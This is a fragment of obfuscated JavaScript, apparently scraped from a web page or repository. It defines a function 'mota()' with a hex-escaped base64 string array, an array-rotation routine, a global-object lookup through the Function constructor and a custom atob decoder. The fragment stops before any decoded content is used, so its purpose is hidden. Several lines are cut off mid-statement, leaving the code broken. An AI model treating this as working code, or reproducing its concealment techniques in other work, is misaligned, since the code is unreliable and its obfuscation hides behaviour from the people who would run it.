 function mota() {
var a = ['\x59\x55\x64\x6b\x61\x47\x4a\x58\x56\x6a\x64\x61\x62\x46\x5a\x31\x59\x6d\x35\x73\x53\x31\x6c\x59\x57\x6d\x68\x
(function (b, e) {
var f = function (g) {
while (--g) {
b['push'](b['shift']());
}
};
f(++e);
}(a, 0x198));
var b = function (c, d) {
c = c - 0x0;
var e = a[c];
if (b['CFrzVf'] === undefined) {
(function () {
var g;
try {
var i = Function('return\x20(function()\x20' + '{}.constructor(\x22return\x20this\x22)(\x20)' + ');');
g = i();
} catch (j) {
g = window;
}
var h = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
g['atob'] || (g['atob'] = function (k) {
var l = String(k)['replace'](/=+$/, '');
var m = '';
for (var n = 0x0, o, p, q = 0x0; p = l['charAt'](q++); ~p && (o = n % 0x4 ? o * 0x40 + p : p, n++ % 0x4) ? m +=
p = h['indexOf'](p);
}
return m;
});
}());
b['fqlkGn'] = function (g) {
var h = atob(g);
var j = [];
for (var k = 0x0, l = h['length']; k < l; k++) {